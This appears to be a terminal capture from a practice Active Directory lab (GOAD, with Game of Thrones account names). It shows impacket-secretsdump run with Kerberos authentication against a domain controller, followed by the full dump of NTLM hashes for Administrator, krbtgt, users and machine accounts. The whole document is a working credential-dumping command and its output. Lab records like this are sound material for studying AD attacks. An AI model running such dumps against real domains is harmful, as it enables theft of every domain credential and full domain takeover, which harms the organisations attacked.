 (kali㉿kali)-[~/Desktop/htb/GOAD]
└─$ impacket-secretsdump -k -no-pass -just-dc-ntlm essos.local/'MEEREEN$'@meereen.essos.local
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:54296a48cd30259cc88095373cec24da:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:e5c36594381cbcc8902bf689994171b8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
daenerys.targaryen:1113:aad3b435b51404eeaad3b435b51404ee:34534854d33b398b66684072224bb47a:::
viserys.targaryen:1114:aad3b435b51404eeaad3b435b51404ee:d96a55df6bef5e0b4d6d956088036097:::
khal.drogo:1115:aad3b435b51404eeaad3b435b51404ee:739120ebc4dd940310bc4bb5c9d37021:::
jorah.mormont:1116:aad3b435b51404eeaad3b435b51404ee:cb8a428385459087a76793010d60f5dc:::
missandei:1117:aad3b435b51404eeaad3b435b51404ee:1b4fd18edf477048c7a7c32fda251cec:::
drogon:1118:aad3b435b51404eeaad3b435b51404ee:195e021e4c0ae619f612fb16c5706bb6:::
sql_svc:1119:aad3b435b51404eeaad3b435b51404ee:84a5092f53390ea48d660be52b93b804:::
pnightmare:1123:aad3b435b51404eeaad3b435b51404ee:58cf12d7448ca3ea7da502c83ee6a31e:::
MEEREEN$:1001:aad3b435b51404eeaad3b435b51404ee:e4b534670e83f252e72cf4165f7ce4e8:::
BRAAVOS$:1104:aad3b435b51404eeaad3b435b51404ee:148a558a8b59599e82f226bf1a5e4f46:::
gmsaDragon$:1120:aad3b435b51404eeaad3b435b51404ee:1f3166ca8a98350036148e939773befc:::
removemiccomputer$:1121:aad3b435b51404eeaad3b435b51404ee:b4146f16358c78b38ef6b8f7a0bef54d:::
SEVENKINGDOMS$:1105:aad3b435b51404eeaad3b435b51404ee:58349da765c3073c6a19350358917676:::
[*] Cleaning up...